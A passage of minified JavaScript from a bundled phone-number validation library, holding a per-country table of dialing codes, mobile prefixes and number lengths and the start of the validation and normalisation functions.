Republic",mobile_begin_with:["7"],phone_number_lengths:[8]},{alpha2:"CA",alpha3:"CAN",country_code:"1",country_name:"Canada",mobile_begin_with:["204","226","236","249","250","263","289","306","343","354","365","367","368","403","416","418","431","437","438","450","468","474","506","514","519","548","579","581","584","587","600","604","613","639","647","672","683","705","709","742","753","778","780","782","807","819","825","867","873","902","905","428","382","942"],phone_number_lengths:[10]},{alpha2:"CH",alpha3:"CHE",country_code:"41",country_name:"Switzerland",mobile_begin_with:["74","75","76","77","78","79"],phone_number_lengths:[9]},{alpha2:"CL",alpha3:"CHL",country_code:"56",country_name:"Chile",mobile_begin_with:["9"],phone_number_lengths:[9]},{alpha2:"CN",alpha3:"CHN",country_code:"86",country_name:"China",mobile_begin_with:["13","14","15","17","18","19","16"],phone_number_lengths:[11]},{alpha2:"CI",alpha3:"CIV",country_code:"225",country_name:"C\xF4te D'Ivoire",mobile_begin_with:["0","4","5","6","7","8"],phone_number_lengths:[10]},{alpha2:"CM",alpha3:"CMR",country_code:"237",country_name:"Cameroon",mobile_begin_with:["6"],phone_number_lengths:[9]},{alpha2:"CD",alpha3:"COD",country_code:"243",country_name:"Congo, The Democratic Republic Of The",mobile_begin_with:["8","9"],phone_number_lengths:[9]},{alpha2:"CG",alpha3:"COG",country_code:"242",country_name:"Congo",mobile_begin_with:["0"],phone_number_lengths:[9]},{alpha2:"CK",alpha3:"COK",country_code:"682",country_name:"Cook Islands",mobile_begin_with:["5","7"],phone_number_lengths:[5]},{alpha2:"CO",alpha3:"COL",country_code:"57",country_name:"Colombia",mobile_begin_with:["3"],phone_number_lengths:[10]},{alpha2:"CW",alpha3:"CUW",country_code:"599",country_name:"Cura\xE7ao",mobile_begin_with:["95","96"],phone_number_lengths:[8]},{alpha2:"KM",alpha3:"COM",country_code:"269",country_name:"Comoros",mobile_begin_with:["3","76"],phone_number_lengths:[7]},{alpha2:"CV",alpha3:"CPV",country_code:"238",country_name:"Cape Verde",mobile_begin_with:["5","9"],phone_number_lengths:[7]},{alpha2:"CR",alpha3:"CRI",country_code:"506",country_name:"Costa Rica",mobile_begin_with:["5","6","7","8"],phone_number_lengths:[8]},{alpha2:"CU",alpha3:"CUB",country_code:"53",country_name:"Cuba",mobile_begin_with:["5","6"],phone_number_lengths:[8]},{alpha2:"KY",alpha3:"CYM",country_code:"1",country_name:"Cayman Islands",mobile_begin_with:["345"],phone_number_lengths:[10]},{alpha2:"CY",alpha3:"CYP",country_code:"357",country_name:"Cyprus",mobile_begin_with:["9"],phone_number_lengths:[8]},{alpha2:"CZ",alpha3:"CZE",country_code:"420",country_name:"Czech Republic",mobile_begin_with:["6","7"],phone_number_lengths:[9]},{alpha2:"DE",alpha3:"DEU",country_code:"49",country_name:"Germany",mobile_begin_with:["15","16","17"],phone_number_lengths:[10,11]},{alpha2:"DJ",alpha3:"DJI",country_code:"253",country_name:"Djibouti",mobile_begin_with:["77"],phone_number_lengths:[8]},{alpha2:"DM",alpha3:"DMA",country_code:"1",country_name:"Dominica",mobile_begin_with:["767"],phone_number_lengths:[10]},{alpha2:"DK",alpha3:"DNK",country_code:"45",country_name:"Denmark",mobile_begin_with:["2","30","31","40","41","42","50","51","52","53","60","61","71","81","91","92","93","342","344","345","346","347","348","349","356","357","359","362","365","366","389","398","431","441","462","466","468","472","474","476","478","485","486","488","489","493","494","495","496","498","499","542","543","545","551","552","556","571","572","573","574","577","579","584","586","587","589","597","598","627","629","641","649","658","662","663","664","665","667","692","693","694","697","771","772","782","783","785","786","788","789","826","827","829"],phone_number_lengths:[8]},{alpha2:"DO",alpha3:"DOM",country_code:"1",country_name:"Dominican Republic",mobile_begin_with:["809","829","849"],phone_number_lengths:[10]},{alpha2:"DZ",alpha3:"DZA",country_code:"213",country_name:"Algeria",mobile_begin_with:["5","6","7"],phone_number_lengths:[9]},{alpha2:"EC",alpha3:"ECU",country_code:"593",country_name:"Ecuador",mobile_begin_with:["9"],phone_number_lengths:[9]},{alpha2:"EG",alpha3:"EGY",country_code:"20",country_name:"Egypt",mobile_begin_with:["1"],phone_number_lengths:[10,8]},{alpha2:"ER",alpha3:"ERI",country_code:"291",country_name:"Eritrea",mobile_begin_with:["1","7","8"],phone_number_lengths:[7]},{alpha2:"ES",alpha3:"ESP",country_code:"34",country_name:"Spain",mobile_begin_with:["6","7"],phone_number_lengths:[9]},{alpha2:"EE",alpha3:"EST",country_code:"372",country_name:"Estonia",mobile_begin_with:["5","81","82","83"],phone_number_lengths:[7,8]},{alpha2:"ET",alpha3:"ETH",country_code:"251",country_name:"Ethiopia",mobile_begin_with:["7","9"],phone_number_lengths:[9]},{alpha2:"FI",alpha3:"FIN",country_code:"358",country_name:"Finland",mobile_begin_with:["4","5"],phone_number_lengths:[6,7,9,10]},{alpha2:"FJ",alpha3:"FJI",country_code:"679",country_name:"Fiji",mobile_begin_with:["2","7","8","9"],phone_number_lengths:[7]},{alpha2:"FK",alpha3:"FLK",country_code:"500",country_name:"Falkland Islands (Malvinas)",mobile_begin_with:["5","6"],phone_number_lengths:[5]},{alpha2:"FR",alpha3:"FRA",country_code:"33",country_name:"France",mobile_begin_with:["6","7"],phone_number_lengths:[9]},{alpha2:"FO",alpha3:"FRO",country_code:"298",country_name:"Faroe Islands",mobile_begin_with:[],phone_number_lengths:[6]},{alpha2:"FM",alpha3:"FSM",country_code:"691",country_name:"Micronesia, Federated States Of",mobile_begin_with:[],phone_number_lengths:[7]},{alpha2:"GA",alpha3:"GAB",country_code:"241",country_name:"Gabon",mobile_begin_with:["2","3","4","5","6","7"],phone_number_lengths:[7]},{alpha2:"GB",alpha3:"GBR",country_code:"44",country_name:"United Kingdom",mobile_begin_with:["7"],phone_number_lengths:[10]},{alpha2:"GE",alpha3:"GEO",country_code:"995",country_name:"Georgia",mobile_begin_with:["5","7"],phone_number_lengths:[9]},{alpha2:"GH",alpha3:"GHA",country_code:"233",country_name:"Ghana",mobile_begin_with:["2","5"],phone_number_lengths:[9]},{alpha2:"GI",alpha3:"GIB",country_code:"350",country_name:"Gibraltar",mobile_begin_with:["5"],phone_number_lengths:[8]},{alpha2:"GN",alpha3:"GIN",country_code:"224",country_name:"Guinea",mobile_begin_with:["6"],phone_number_lengths:[9]},{alpha2:"GP",alpha3:"GLP",country_code:"590",country_name:"Guadeloupe",mobile_begin_with:["690"],phone_number_lengths:[9]},{alpha2:"GM",alpha3:"GMB",country_code:"220",country_name:"Gambia",mobile_begin_with:["7","9"],phone_number_lengths:[7]},{alpha2:"GW",alpha3:"GNB",country_code:"245",country_name:"Guinea-Bissau",mobile_begin_with:["5","6","7"],phone_number_lengths:[7]},{alpha2:"GQ",alpha3:"GNQ",country_code:"240",country_name:"Equatorial Guinea",mobile_begin_with:["222","551"],phone_number_lengths:[9]},{alpha2:"GR",alpha3:"GRC",country_code:"30",country_name:"Greece",mobile_begin_with:["6"],phone_number_lengths:[10]},{alpha2:"GD",alpha3:"GRD",country_code:"1",country_name:"Grenada",mobile_begin_with:["473"],phone_number_lengths:[10]},{alpha2:"GL",alpha3:"GRL",country_code:"299",country_name:"Greenland",mobile_begin_with:["2","4","5"],phone_number_lengths:[6]},{alpha2:"GT",alpha3:"GTM",country_code:"502",country_name:"Guatemala",mobile_begin_with:["3","4","5"],phone_number_lengths:[8]},{alpha2:"GF",alpha3:"GUF",country_code:"594",country_name:"French Guiana",mobile_begin_with:["694"],phone_number_lengths:[9]},{alpha2:"GU",alpha3:"GUM",country_code:"1",country_name:"Guam",mobile_begin_with:["671"],phone_number_lengths:[10]},{alpha2:"GY",alpha3:"GUY",country_code:"592",country_name:"Guyana",mobile_begin_with:["6"],phone_number_lengths:[7]},{alpha2:"HK",alpha3:"HKG",country_code:"852",country_name:"Hong Kong",mobile_begin_with:["4","5","6","70","71","72","73","81","82","83","84","85","86","87","88","89","9"],phone_number_lengths:[8]},{alpha2:"HN",alpha3:"HND",country_code:"504",country_name:"Honduras",mobile_begin_with:["3","7","8","9"],phone_number_lengths:[8]},{alpha2:"HR",alpha3:"HRV",country_code:"385",country_name:"Croatia",mobile_begin_with:["9"],phone_number_lengths:[8,9]},{alpha2:"HT",alpha3:"HTI",country_code:"509",country_name:"Haiti",mobile_begin_with:["3","4"],phone_number_lengths:[8]},{alpha2:"HU",alpha3:"HUN",country_code:"36",country_name:"Hungary",mobile_begin_with:["20","30","31","50","70"],phone_number_lengths:[9]},{alpha2:"ID",alpha3:"IDN",country_code:"62",country_name:"Indonesia",mobile_begin_with:["8"],phone_number_lengths:[9,10,11,12]},{alpha2:"IN",alpha3:"IND",country_code:"91",country_name:"India",mobile_begin_with:["6","7","8","9"],phone_number_lengths:[10]},{alpha2:"IE",alpha3:"IRL",country_code:"353",country_name:"Ireland",mobile_begin_with:["82","83","84","85","86","87","88","89"],phone_number_lengths:[9]},{alpha2:"IR",alpha3:"IRN",country_code:"98",country_name:"Iran, Islamic Republic Of",mobile_begin_with:["9"],phone_number_lengths:[10]},{alpha2:"IQ",alpha3:"IRQ",country_code:"964",country_name:"Iraq",mobile_begin_with:["7"],phone_number_lengths:[10]},{alpha2:"IS",alpha3:"ISL",country_code:"354",country_name:"Iceland",mobile_begin_with:["6","7","8"],phone_number_lengths:[7]},{alpha2:"IL",alpha3:"ISR",country_code:"972",country_name:"Israel",mobile_begin_with:["5"],phone_number_lengths:[9]},{alpha2:"IT",alpha3:"ITA",country_code:"39",country_name:"Italy",mobile_begin_with:["3"],phone_number_lengths:[9,10]},{alpha2:"JM",alpha3:"JAM",country_code:"1",country_name:"Jamaica",mobile_begin_with:["876"],phone_number_lengths:[10]},{alpha2:"JO",alpha3:"JOR",country_code:"962",country_name:"Jordan",mobile_begin_with:["7"],phone_number_lengths:[9]},{alpha2:"JP",alpha3:"JPN",country_code:"81",country_name:"Japan",mobile_begin_with:["70","80","90"],phone_number_lengths:[10]},{alpha2:"KZ",alpha3:"KAZ",country_code:"7",country_name:"Kazakhstan",mobile_begin_with:["70","74","77"],phone_number_lengths:[10]},{alpha2:"KE",alpha3:"KEN",country_code:"254",country_name:"Kenya",mobile_begin_with:["7","1"],phone_number_lengths:[9]},{alpha2:"KG",alpha3:"KGZ",country_code:"996",country_name:"Kyrgyzstan",mobile_begin_with:["20","22","31258","312973","5","600","7","88","912","99"],phone_number_lengths:[9]},{alpha2:"KH",alpha3:"KHM",country_code:"855",country_name:"Cambodia",mobile_begin_with:["1","6","7","8","9"],phone_number_lengths:[8,9]},{alpha2:"KI",alpha3:"KIR",country_code:"686",country_name:"Kiribati",mobile_begin_with:["9","30"],phone_number_lengths:[5]},{alpha2:"KN",alpha3:"KNA",country_code:"1",country_name:"Saint Kitts And Nevis",mobile_begin_with:["869"],phone_number_lengths:[10]},{alpha2:"KR",alpha3:"KOR",country_code:"82",country_name:"Korea, Republic of",mobile_begin_with:["1"],phone_number_lengths:[9,10]},{alpha2:"XK",alpha3:"XKX",country_code:"383",country_name:"Kosovo, Republic of",mobile_begin_with:["43","44","45","46","47","48","49"],phone_number_lengths:[8]},{alpha2:"KW",alpha3:"KWT",country_code:"965",country_name:"Kuwait",mobile_begin_with:["5","6","9"],phone_number_lengths:[8]},{alpha2:"LA",alpha3:"LAO",country_code:"856",country_name:"Lao People's Democratic Republic",mobile_begin_with:["20"],phone_number_lengths:[10]},{alpha2:"LB",alpha3:"LBN",country_code:"961",country_name:"Lebanon",mobile_begin_with:["3","7","8"],phone_number_lengths:[7,8]},{alpha2:"LR",alpha3:"LBR",country_code:"231",country_name:"Liberia",mobile_begin_with:["4","5","6","7"],phone_number_lengths:[7,8]},{alpha2:"LY",alpha3:"LBY",country_code:"218",country_name:"Libyan Arab Jamahiriya",mobile_begin_with:["9"],phone_number_lengths:[9]},{alpha2:"LC",alpha3:"LCA",country_code:"1",country_name:"Saint Lucia",mobile_begin_with:["758"],phone_number_lengths:[10]},{alpha2:"LI",alpha3:"LIE",country_code:"423",country_name:"Liechtenstein",mobile_begin_with:["7"],phone_number_lengths:[7]},{alpha2:"LK",alpha3:"LKA",country_code:"94",country_name:"Sri Lanka",mobile_begin_with:["7"],phone_number_lengths:[9]},{alpha2:"LS",alpha3:"LSO",country_code:"266",country_name:"Lesotho",mobile_begin_with:["5","6"],phone_number_lengths:[8]},{alpha2:"LT",alpha3:"LTU",country_code:"370",country_name:"Lithuania",mobile_begin_with:["6"],phone_number_lengths:[8]},{alpha2:"LU",alpha3:"LUX",country_code:"352",country_name:"Luxembourg",mobile_begin_with:["6"],phone_number_lengths:[9]},{alpha2:"LV",alpha3:"LVA",country_code:"371",country_name:"Latvia",mobile_begin_with:["2"],phone_number_lengths:[8]},{alpha2:"MO",alpha3:"MAC",country_code:"853",country_name:"Macao",mobile_begin_with:["6"],phone_number_lengths:[8]},{alpha2:"MA",alpha3:"MAR",country_code:"212",country_name:"Morocco",mobile_begin_with:["6","7"],phone_number_lengths:[9]},{alpha2:"MC",alpha3:"MCO",country_code:"377",country_name:"Monaco",mobile_begin_with:["4","6"],phone_number_lengths:[8,9]},{alpha2:"MD",alpha3:"MDA",country_code:"373",country_name:"Moldova, Republic of",mobile_begin_with:["6","7"],phone_number_lengths:[8]},{alpha2:"MG",alpha3:"MDG",country_code:"261",country_name:"Madagascar",mobile_begin_with:["3"],phone_number_lengths:[9]},{alpha2:"MV",alpha3:"MDV",country_code:"960",country_name:"Maldives",mobile_begin_with:["7","9"],phone_number_lengths:[7]},{alpha2:"MX",alpha3:"MEX",country_code:"52",country_name:"Mexico",mobile_begin_with:[""],phone_number_lengths:[10,11]},{alpha2:"MH",alpha3:"MHL",country_code:"692",country_name:"Marshall Islands",mobile_begin_with:[],phone_number_lengths:[7]},{alpha2:"MK",alpha3:"MKD",country_code:"389",country_name:"Macedonia, the Former Yugoslav Republic Of",mobile_begin_with:["7"],phone_number_lengths:[8]},{alpha2:"ML",alpha3:"MLI",country_code:"223",country_name:"Mali",mobile_begin_with:["6","7"],phone_number_lengths:[8]},{alpha2:"MT",alpha3:"MLT",country_code:"356",country_name:"Malta",mobile_begin_with:["7","9"],phone_number_lengths:[8]},{alpha2:"MM",alpha3:"MMR",country_code:"95",country_name:"Myanmar",mobile_begin_with:["9"],phone_number_lengths:[8,9,10]},{alpha2:"ME",alpha3:"MNE",country_code:"382",country_name:"Montenegro",mobile_begin_with:["6"],phone_number_lengths:[8]},{alpha2:"MN",alpha3:"MNG",country_code:"976",country_name:"Mongolia",mobile_begin_with:["5","8","9"],phone_number_lengths:[8]},{alpha2:"MP",alpha3:"MNP",country_code:"1",country_name:"Northern Mariana Islands",mobile_begin_with:["670"],phone_number_lengths:[10]},{alpha2:"MZ",alpha3:"MOZ",country_code:"258",country_name:"Mozambique",mobile_begin_with:["8"],phone_number_lengths:[9]},{alpha2:"MR",alpha3:"MRT",country_code:"222",country_name:"Mauritania",mobile_begin_with:[],phone_number_lengths:[8]},{alpha2:"MS",alpha3:"MSR",country_code:"1",country_name:"Montserrat",mobile_begin_with:["664"],phone_number_lengths:[10]},{alpha2:"MQ",alpha3:"MTQ",country_code:"596",country_name:"Martinique",mobile_begin_with:["696"],phone_number_lengths:[9]},{alpha2:"MU",alpha3:"MUS",country_code:"230",country_name:"Mauritius",mobile_begin_with:["5"],phone_number_lengths:[8]},{alpha2:"MW",alpha3:"MWI",country_code:"265",country_name:"Malawi",mobile_begin_with:["77","88","99"],phone_number_lengths:[9]},{alpha2:"MY",alpha3:"MYS",country_code:"60",country_name:"Malaysia",mobile_begin_with:["1","6"],phone_number_lengths:[9,10,8]},{alpha2:"YT",alpha3:"MYT",country_code:"262",country_name:"Mayotte",mobile_begin_with:["639"],phone_number_lengths:[9]},{alpha2:"NA",alpha3:"NAM",country_code:"264",country_name:"Namibia",mobile_begin_with:["60","81","82","85"],phone_number_lengths:[9]},{alpha2:"NC",alpha3:"NCL",country_code:"687",country_name:"New Caledonia",mobile_begin_with:["5","7","8","9"],phone_number_lengths:[6]},{alpha2:"NE",alpha3:"NER",country_code:"227",country_name:"Niger",mobile_begin_with:["9"],phone_number_lengths:[8]},{alpha2:"NF",alpha3:"NFK",country_code:"672",country_name:"Norfolk Island",mobile_begin_with:["5","8"],phone_number_lengths:[5]},{alpha2:"NG",alpha3:"NGA",country_code:"234",country_name:"Nigeria",mobile_begin_with:["70","80","81","90","91"],phone_number_lengths:[10]},{alpha2:"NI",alpha3:"NIC",country_code:"505",country_name:"Nicaragua",mobile_begin_with:["7","8"],phone_number_lengths:[8]},{alpha2:"NU",alpha3:"NIU",country_code:"683",country_name:"Niue",mobile_begin_with:[],phone_number_lengths:[4]},{alpha2:"NL",alpha3:"NLD",country_code:"31",country_name:"Netherlands",mobile_begin_with:["6","97"],phone_number_lengths:[9,11]},{alpha2:"NO",alpha3:"NOR",country_code:"47",country_name:"Norway",mobile_begin_with:["4","9"],phone_number_lengths:[8]},{alpha2:"NP",alpha3:"NPL",country_code:"977",country_name:"Nepal",mobile_begin_with:["97","98"],phone_number_lengths:[10]},{alpha2:"NR",alpha3:"NRU",country_code:"674",country_name:"Nauru",mobile_begin_with:["555"],phone_number_lengths:[7]},{alpha2:"NZ",alpha3:"NZL",country_code:"64",country_name:"New Zealand",mobile_begin_with:["2"],phone_number_lengths:[8,9,10]},{alpha2:"OM",alpha3:"OMN",country_code:"968",country_name:"Oman",mobile_begin_with:["7","9"],phone_number_lengths:[8]},{alpha2:"PK",alpha3:"PAK",country_code:"92",country_name:"Pakistan",mobile_begin_with:["3"],phone_number_lengths:[10]},{alpha2:"PA",alpha3:"PAN",country_code:"507",country_name:"Panama",mobile_begin_with:["6"],phone_number_lengths:[8]},{alpha2:"PE",alpha3:"PER",country_code:"51",country_name:"Peru",mobile_begin_with:["9"],phone_number_lengths:[9]},{alpha2:"PH",alpha3:"PHL",country_code:"63",country_name:"Philippines",mobile_begin_with:["9"],phone_number_lengths:[10]},{alpha2:"PW",alpha3:"PLW",country_code:"680",country_name:"Palau",mobile_begin_with:[],phone_number_lengths:[7]},{alpha2:"PG",alpha3:"PNG",country_code:"675",country_name:"Papua New Guinea",mobile_begin_with:["7"],phone_number_lengths:[8]},{alpha2:"PL",alpha3:"POL",country_code:"48",country_name:"Poland",mobile_begin_with:["4","5","6","7","8"],phone_number_lengths:[9]},{alpha2:"PR",alpha3:"PRI",country_code:"1",country_name:"Puerto Rico",mobile_begin_with:["787","939"],phone_number_lengths:[10]},{alpha2:"PT",alpha3:"PRT",country_code:"351",country_name:"Portugal",mobile_begin_with:["9"],phone_number_lengths:[9]},{alpha2:"PY",alpha3:"PRY",country_code:"595",country_name:"Paraguay",mobile_begin_with:["9"],phone_number_lengths:[9]},{alpha2:"PS",alpha3:"PSE",country_code:"970",country_name:"Palestinian Territory, Occupied",mobile_begin_with:["5"],phone_number_lengths:[9]},{alpha2:"PF",alpha3:"PYF",country_code:"689",country_name:"French Polynesia",mobile_begin_with:["8"],phone_number_lengths:[8]},{alpha2:"QA",alpha3:"QAT",country_code:"974",country_name:"Qatar",mobile_begin_with:["3","5","6","7"],phone_number_lengths:[8]},{alpha2:"RE",alpha3:"REU",country_code:"262",country_name:"R\xE9union",mobile_begin_with:["692","693"],phone_number_lengths:[9]},{alpha2:"RO",alpha3:"ROU",country_code:"40",country_name:"Romania",mobile_begin_with:["7"],phone_number_lengths:[9]},{alpha2:"RU",alpha3:"RUS",country_code:"7",country_name:"Russian Federation",mobile_begin_with:["9","495","498","499","835"],phone_number_lengths:[10]},{alpha2:"RW",alpha3:"RWA",country_code:"250",country_name:"Rwanda",mobile_begin_with:["7"],phone_number_lengths:[9]},{alpha2:"SA",alpha3:"SAU",country_code:"966",country_name:"Saudi Arabia",mobile_begin_with:["5"],phone_number_lengths:[9]},{alpha2:"SD",alpha3:"SDN",country_code:"249",country_name:"Sudan",mobile_begin_with:["9"],phone_number_lengths:[9]},{alpha2:"SS",alpha3:"SSD",country_code:"211",country_name:"South Sudan",mobile_begin_with:["9"],phone_number_lengths:[9]},{alpha2:"SN",alpha3:"SEN",country_code:"221",country_name:"Senegal",mobile_begin_with:["7"],phone_number_lengths:[9]},{alpha2:"SG",alpha3:"SGP",country_code:"65",country_name:"Singapore",mobile_begin_with:["8","9"],phone_number_lengths:[8]},{alpha2:"SH",alpha3:"SHN",country_code:"290",country_name:"Saint Helena",mobile_begin_with:[],phone_number_lengths:[4]},{alpha2:"SJ",alpha3:"SJM",country_code:"47",country_name:"Svalbard And Jan Mayen",mobile_begin_with:["79"],phone_number_lengths:[8]},{alpha2:"SB",alpha3:"SLB",country_code:"677",country_name:"Solomon Islands",mobile_begin_with:["7","8"],phone_number_lengths:[7]},{alpha2:"SL",alpha3:"SLE",country_code:"232",country_name:"Sierra Leone",mobile_begin_with:["21","25","30","33","34","40","44","50","55","76","77","78","79","88"],phone_number_lengths:[8]},{alpha2:"SV",alpha3:"SLV",country_code:"503",country_name:"El Salvador",mobile_begin_with:["6","7"],phone_number_lengths:[8]},{alpha2:"SM",alpha3:"SMR",country_code:"378",country_name:"San Marino",mobile_begin_with:["3","6"],phone_number_lengths:[10]},{alpha2:"SO",alpha3:"SOM",country_code:"252",country_name:"Somalia",mobile_begin_with:["61","62","63","65","66","68","69","71","90"],phone_number_lengths:[9]},{alpha2:"SX",alpha3:"SXM",country_code:"1",country_name:"Sint Maarten",mobile_begin_with:["721"],phone_number_lengths:[10]},{alpha2:"PM",alpha3:"SPM",country_code:"508",country_name:"Saint Pierre And Miquelon",mobile_begin_with:["55","41"],phone_number_lengths:[6]},{alpha2:"RS",alpha3:"SRB",country_code:"381",country_name:"Serbia",mobile_begin_with:["6"],phone_number_lengths:[8,9]},{alpha2:"ST",alpha3:"STP",country_code:"239",country_name:"Sao Tome and Principe",mobile_begin_with:["98","99"],phone_number_lengths:[7]},{alpha2:"SR",alpha3:"SUR",country_code:"597",country_name:"Suriname",mobile_begin_with:["6","7","8"],phone_number_lengths:[7]},{alpha2:"SK",alpha3:"SVK",country_code:"421",country_name:"Slovakia",mobile_begin_with:["9"],phone_number_lengths:[9]},{alpha2:"SI",alpha3:"SVN",country_code:"386",country_name:"Slovenia",mobile_begin_with:["3","4","5","6","7"],phone_number_lengths:[8]},{alpha2:"SE",alpha3:"SWE",country_code:"46",country_name:"Sweden",mobile_begin_with:["7"],phone_number_lengths:[9]},{alpha2:"SZ",alpha3:"SWZ",country_code:"268",country_name:"Swaziland",mobile_begin_with:["76","77","78","79"],phone_number_lengths:[8]},{alpha2:"SC",alpha3:"SYC",country_code:"248",country_name:"Seychelles",mobile_begin_with:["2"],phone_number_lengths:[7]},{alpha2:"SY",alpha3:"SYR",country_code:"963",country_name:"Syrian Arab Republic",mobile_begin_with:["9"],phone_number_lengths:[9]},{alpha2:"TC",alpha3:"TCA",country_code:"1",country_name:"Turks and Caicos Islands",mobile_begin_with:["6492","6493","6494"],phone_number_lengths:[10]},{alpha2:"TD",alpha3:"TCD",country_code:"235",country_name:"Chad",mobile_begin_with:["6","7","9"],phone_number_lengths:[8]},{alpha2:"TG",alpha3:"TGO",country_code:"228",country_name:"Togo",mobile_begin_with:["9"],phone_number_lengths:[8]},{alpha2:"TH",alpha3:"THA",country_code:"66",country_name:"Thailand",mobile_begin_with:["6","8","9"],phone_number_lengths:[9]},{alpha2:"TJ",alpha3:"TJK",country_code:"992",country_name:"Tajikistan",mobile_begin_with:["9"],phone_number_lengths:[9]},{alpha2:"TK",alpha3:"TKL",country_code:"690",country_name:"Tokelau",mobile_begin_with:[],phone_number_lengths:[4]},{alpha2:"TM",alpha3:"TKM",country_code:"993",country_name:"Turkmenistan",mobile_begin_with:["6"],phone_number_lengths:[8]},{alpha2:"TL",alpha3:"TLS",country_code:"670",country_name:"Timor-Leste",mobile_begin_with:["7"],phone_number_lengths:[8]},{alpha2:"TO",alpha3:"TON",country_code:"676",country_name:"Tonga",mobile_begin_with:[],phone_number_lengths:[5]},{alpha2:"TT",alpha3:"TTO",country_code:"1",country_name:"Trinidad and Tobago",mobile_begin_with:["868"],phone_number_lengths:[10]},{alpha2:"TN",alpha3:"TUN",country_code:"216",country_name:"Tunisia",mobile_begin_with:["2","4","5","9"],phone_number_lengths:[8]},{alpha2:"TR",alpha3:"TUR",country_code:"90",country_name:"Turkey",mobile_begin_with:["5"],phone_number_lengths:[10]},{alpha2:"TV",alpha3:"TUV",country_code:"688",country_name:"Tuvalu",mobile_begin_with:[],phone_number_lengths:[5]},{alpha2:"TW",alpha3:"TWN",country_code:"886",country_name:"Taiwan",mobile_begin_with:["9"],phone_number_lengths:[9]},{alpha2:"TZ",alpha3:"TZA",country_code:"255",country_name:"Tanzania, United Republic of",mobile_begin_with:["7","6"],phone_number_lengths:[9]},{alpha2:"UG",alpha3:"UGA",country_code:"256",country_name:"Uganda",mobile_begin_with:["7"],phone_number_lengths:[9]},{alpha2:"UA",alpha3:"UKR",country_code:"380",country_name:"Ukraine",mobile_begin_with:["39","50","63","66","67","68","73","75","77","9"],phone_number_lengths:[9]},{alpha2:"UY",alpha3:"URY",country_code:"598",country_name:"Uruguay",mobile_begin_with:["9"],phone_number_lengths:[8]},{alpha2:"UZ",alpha3:"UZB",country_code:"998",country_name:"Uzbekistan",mobile_begin_with:["9","88","33"],phone_number_lengths:[9]},{alpha2:"VC",alpha3:"VCT",country_code:"1",country_name:"Saint Vincent And The Grenedines",mobile_begin_with:["784"],phone_number_lengths:[10]},{alpha2:"VE",alpha3:"VEN",country_code:"58",country_name:"Venezuela, Bolivarian Republic of",mobile_begin_with:["4"],phone_number_lengths:[10]},{alpha2:"VG",alpha3:"VGB",country_code:"1",country_name:"Virgin Islands, British",mobile_begin_with:["284"],phone_number_lengths:[10]},{alpha2:"VI",alpha3:"VIR",country_code:"1",country_name:"Virgin Islands, U.S.",mobile_begin_with:["340"],phone_number_lengths:[10]},{alpha2:"VN",alpha3:"VNM",country_code:"84",country_name:"Viet Nam",mobile_begin_with:["8","9","3","7","5"],phone_number_lengths:[9]},{alpha2:"VU",alpha3:"VUT",country_code:"678",country_name:"Vanuatu",mobile_begin_with:["5","7"],phone_number_lengths:[7]},{alpha2:"WF",alpha3:"WLF",country_code:"681",country_name:"Wallis and Futuna",mobile_begin_with:[],phone_number_lengths:[6]},{alpha2:"WS",alpha3:"WSM",country_code:"685",country_name:"Samoa",mobile_begin_with:["7"],phone_number_lengths:[7]},{alpha2:"YE",alpha3:"YEM",country_code:"967",country_name:"Yemen",mobile_begin_with:["7"],phone_number_lengths:[9]},{alpha2:"ZA",alpha3:"ZAF",country_code:"27",country_name:"South Africa",mobile_begin_with:["1","2","3","4","5","6","7","8"],phone_number_lengths:[9]},{alpha2:"ZM",alpha3:"ZMB",country_code:"260",country_name:"Zambia",mobile_begin_with:["9","7"],phone_number_lengths:[9]},{alpha2:"ZW",alpha3:"ZWE",country_code:"263",country_name:"Zimbabwe",mobile_begin_with:["71","73","77","78"],phone_number_lengths:[9]}]});var rs=Ie(jt=>{"use strict";p();l();var Wu=jt&&jt.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(jt,"__esModule",{value:!0});jt.findCountryPhoneDataByCountry=Ku;jt.findExactCountryPhoneData=ts;jt.findPossibleCountryPhoneData=os;jt.findCountryPhoneDataByPhoneNumber=Xu;jt.validatePhoneISO3166=$u;var or=Wu(_a());function Ku(e){return e?e.length===2?or.default.find(t=>e.toUpperCase()===t.alpha2)||null:e.length===3?or.default.find(t=>e.toUpperCase()===t.alpha3)||null:or.default.find(t=>e.toUpperCase()===t.country_name.toUpperCase())||null:or.default.find(t=>t.alpha3==="USA")||null}function ts(e,t,o){return o.phone_number_lengths.some(n=>o.country_code.length+n===e.length)&&(!o.mobile_begin_with.length||!t||o.mobile_begin_with.some(n=>e.match(new RegExp("^"+o.country_code+n))))?o:null}function os(e,t,o){if(!o.phone_number_lengths.some(n=>o.country_code.length+n+1===e.length))return null;if(!o.mobile_begin_with.length||!t||o.mobile_begin_with.some(n=>e.match(new RegExp("^"+o.country_code+"\\d?"+n))))return o}function Xu(e,t){let o,r;for(let n of or.default)e.match(new RegExp("^"+n.country_code))&&(o||(o=ts(e,t,n)),r||(r=os(e,t,n)));return{exactCountryPhoneData:o,possibleCountryPhoneData:r}}function $u(e,t,o,r){if(!t.phone_number_lengths)return!1;let n=e.replace(new RegExp("^"+t.country_code),"");if(r&&t&&n.length===e.length)return!1;let a=t.phone_number_lengths,i=t.mobile_begin_with,s=a.some(u=>n.length===u),c=i.length?i.some(u=>n.match(new RegExp("^"+u))):!0;return s&&(!o||c)}});var zr=Ie(so=>{"use strict";p();l();var ju=so&&so.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(so,"__esModule",{value:!0});so.countryPhoneData=void 0;so.default=ns;so.phone=ns;var Ju=ju(_a());so.countryPhoneData=Ju.default;var rr=rs();function ns(e,{country:t="",validateMobilePrefix:o=!0,strictDetection:r=!1}={}){let n={isValid:!1,phoneNumber:null,countryIso2:null,countryIso3:null,countryCode:null},a=typeof e!="string"?"":e.trim(),i=typeof t!="string"?"":t.trim(),s=!!a.match(/^\+/);a=a.replace(/\D/g,"");let c=(0,rr.findCountryPhoneDataByCountry)(i);if(!c)return n;let u=!1;if(i)["CIV","COG"].includes(c.alpha3)||(a=a.replace(/^0+/,"")),c.alpha3==="RUS"&&a.length===11&&a.match(/^89/)!==null&&(a=a.replace(/^8+/,"")),!s&&c.phone_number_lengths.includes(a.length)&&(a=`${c.country_code}${a}`);else if(s){let{exactCountryPhoneData:d,possibleCountryPhoneData:b}=(0,rr.findCountryPhoneDataByPhoneNumber)(a,o);d?c=d:b&&!r?(c=b,a=c.country_code+a.replace(new RegExp(`^${c.country_code}\\d`),"")):c=null}else c.phone_number_lengths.indexOf(a.length)!==-1&&(a=`1${a}`,u=!0);if(!c)return 